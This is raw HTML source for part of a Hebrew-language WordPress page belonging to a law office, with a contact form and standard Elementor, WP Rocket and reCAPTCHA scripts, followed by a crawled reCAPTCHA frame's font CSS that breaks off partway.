			<span class="elementor-heading-title elementor-size-medium">תנו לנו לייק</span>		</div>
				</div>
				<div class="elementor-element elementor-element-ff4d85f elementor-widget elementor-widget-facebook-page" data-id="ff4d85f" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.6.4 - 15-03-2022 */
.elementor-facebook-widget.fb_iframe_widget,.elementor-facebook-widget.fb_iframe_widget span{width:100%!important}.elementor-facebook-widget.fb_iframe_widget iframe{position:relative;width:100%!important}.elementor-facebook-widget.fb-like{height:1px}.elementor-widget-facebook-comments iframe{width:100%!important}</style><div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/profile.php?id=100064302361151" data-tabs="timeline" data-height="250px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:250px"></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a36155 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a36155" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-938ac69" data-id="938ac69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c940ac elementor-widget elementor-widget-spacer" data-id="5c940ac" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-516dbe5b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="516dbe5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-610c799e" data-id="610c799e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c55ccbe elementor-widget elementor-widget-html" data-id="1c55ccbe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			 <div id="leos">
<a href="https://www.leos.co.il/%D7%A7%D7%99%D7%93%D7%95%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99/%D7%A7%D7%99%D7%93%D7%95%D7%9D-%D7%90%D7%AA%D7%A8%D7%99%D7%9D-%D7%9C%D7%A2%D7%95%D7%A8%D7%9B%D7%99-%D7%93%D7%99%D7%9F/" title="פרסום לעורכי דין">
<img src="https://gabor-law.com/wp-content/uploads/2021/10/leoslogo-1.png"
alt="" title="פרסום לעורכי דין" />
<span>פרסום לעורכי דין<span>
</a>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1015" class="elementor elementor-1015 elementor-location-popup" data-elementor-settings="{&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1ef45d2 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ef45d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8052fc0" data-id="8052fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2617ae elementor-fixed elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="e2617ae" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://a149946-tmp.s882.upress.link/wp-content/uploads/2021/10/Layer_719_copy_2.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-c14d1ad elementor-widget elementor-widget-heading" data-id="c14d1ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">ליצירת קשר</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a95627d elementor-widget elementor-widget-heading" data-id="a95627d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">השאירו את הפרטים:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-00b9aad elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="00b9aad" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס צור קשר דביק">
			<input type="hidden" name="post_id" value="1015"/>
			<input type="hidden" name="form_id" value="00b9aad"/>
			<input type="hidden" name="referer_title" value="אזרחי מסחרי - משרד עו&quot;ד מיכאל גבור" />

							<input type="hidden" name="queried_id" value="3665"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-1name elementor-col-33 elementor-field-required">
												<label for="form-field-1name" class="elementor-field-label elementor-screen-only">
								שם מלא:							</label>
														<input size="1" type="text" name="form_fields[1name]" id="form-field-1name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם מלא:" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-phone elementor-col-30 elementor-field-required">
												<label for="form-field-phone" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[phone]" id="form-field-phone" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_fcd635d elementor-col-33 elementor-field-required">
												<label for="form-field-field_fcd635d" class="elementor-field-label elementor-screen-only">
								מייל							</label>
														<input size="1" type="email" name="form_fields[field_fcd635d]" id="form-field-field_fcd635d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-circle-left"></i>																	</span>
																						<span class="elementor-button-text">כן, אני מעוניין בפרטים נוספים</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<script type="text/javascript" id="leos_seo-frontend-js-extra">
/* <![CDATA[ */
var leos_settings = {"headers_map":"","slick_support":"","ajax_url":"https://gabor-law.com/wp-admin/admin-ajax.php"};
//# sourceURL=leos_seo-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/leos-seo/assets/js/frontend.js?ver=3.0.0" id="leos_seo-frontend-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://gabor-law.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.6.4" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gabor-law.com\/wp-admin\/admin-ajax.php","nonce":"5f47d3e255","urls":{"assets":"https:\/\/gabor-law.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gabor-law.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gabor-law.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/gabor-law.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3665,"title":"%D7%90%D7%96%D7%A8%D7%97%D7%99%20%D7%9E%D7%A1%D7%97%D7%A8%D7%99%20-%20%D7%9E%D7%A9%D7%A8%D7%93%20%D7%A2%D7%95%22%D7%93%20%D7%9E%D7%99%D7%9B%D7%90%D7%9C%20%D7%92%D7%91%D7%95%D7%A8","excerpt":"","featuredImage":"https:\/\/gabor-law.com\/wp-content\/uploads\/2023\/04\/consultation-businessman-male-lawyer-judge-consult-having-team-meeting-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.4" id="e-sticky-js"></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768356145 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFfNcqAAAAANv6AlZIE_-1HbP_ef7CMt5IM7wW&co=aHR0cHM6Ly9nYWJvci1sYXcuY29tOjQ0Mw..&hl=en&type=v3&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=110evw272ur0
body_size: 48411
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
